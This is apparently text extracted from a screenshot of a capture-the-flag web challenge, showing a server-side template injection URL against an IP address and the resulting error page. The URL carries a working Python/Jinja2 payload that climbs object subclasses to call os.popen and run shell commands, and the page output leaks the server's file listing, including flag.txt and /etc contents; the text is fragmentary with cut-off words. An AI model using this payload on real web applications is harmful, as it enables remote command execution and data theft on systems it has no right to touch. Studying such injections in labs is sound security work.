 138.68.177.159:30418/{{"".__class__.__mro__[1].__subclasses__()[186].__init__.__globals__["__builtins__"]["__import__"]("os").popen("ls *").read()}}
flag
1 de 2
Error 404
The page 'flag.txt bin: bash bunzip2 bzcat bzcmp bzdiff bzegrep bzexe bzfgrep bzgrep bzip2 bzip2recover bzless bzmore cat chgrp chmod chown cp dash date dd df dir dmesg dnsdomainname domainname echo egrep false fgrep findmnt grep gunzip gzexe gzip hostname ip kill ln login ls lsblk mkdir mknod mktemp more mount mountp
pwd rbash readlink rm rmdir run-parts sed sh sleep ss stty su sync tar tempfile touch true umount uname uncompress vdir wdctl which ypdomainname zcat zcmp zdiff zegrep zfgrep zforce zgrep zless zmore znew boot: dev: core fd full mqueue null ptmx pts random shm stderr stdin stdout termination-log tty urandom zero etc: ImageMag
bash_completion.d bindresvport.blacklist ca-certificates ca-certificates.conf cron.daily debconf.conf debian_version default deluser.conf dpkg emacs environment fonts fstab gai.conf group group- gshadow gshadow- gss host.conf hostname hosts init.d inputrc iproute2 issue issue.net kernel ld.so.cache ld.so.conf ld.so.conf.d ldap libaudit.
machine-id magic magic.mime mailcap mailcap.order mercurial mime.types mke2fs.conf motd mtab mysql networks nsswitch.conf opt os-release pam.conf pam.d passwd passwd- perl profile profile.d protocols python python2.7 python3 python3.7 rc0.d rc1.d rc2.d rc3.d rc4.d rc5.d rc6.d rcS.d resolv.conf rmt rpc securetty security selin
subgid subuid subversion sysctl.conf sysctl.d systemd terminfo timezone ucf.conf update-motd.d wgetrc xattr.conf home: lib: cpp init lsb systemd terminfo udev x86_64-linux-gnu lib64: ld-linux-x86-64.so.2 media: mnt: opt: app proc: 1 97 98 acpi buddyinfo bus cgroups cmdline consoles cpuinfo crypto devices diskstats dma driver exec
irq kallsyms kcore key-users keys kmsg kpagecgroup kpagecount kpageflags loadavg locks meminfo misc modules mounts mtrr net pagetypeinfo partitions sched_debug schedstat self slabinfo softirqs stat swaps sys sysrq-trigger sysvipc thread-self timer_list tty uptime version vmallocinfo vmstat zoneinfo root: run: lock utmp sbin: agett
bridge capsh cfdisk chcpu ctrlaltdel debugfs devlink dumpe2fs e2fsck e2image e2label e2mmpstatus e2undo fdisk findfs fsck fsck.cramfs fsck.ext2 fsck.ext3 fsck.ext4 fsck.minix fsfreeze fstab-decode fstrim getcap getpcaps getty hwclock installkernel ip isosize killall5 ldconfig logsave losetup mke2fs mkfs mkfs.bfs mkfs.cramfs mkfs.ex
mkhomedir_helper mkswap pam_tally pam_tally2 pivot_root raw resize2fs rtacct rtmon runuser setcap sfdisk shadowconfig start-stop-daemon sulogin swaplabel swapoff swapon switch_root sysctl tc tipc tune2fs unix_chkpwd unix_update wipefs zramctl srv: sys: block bus class dev devices firmware fs hypervisor kernel module power
var: backups cache lib local lock log mail opt run spool tmp ' could not be found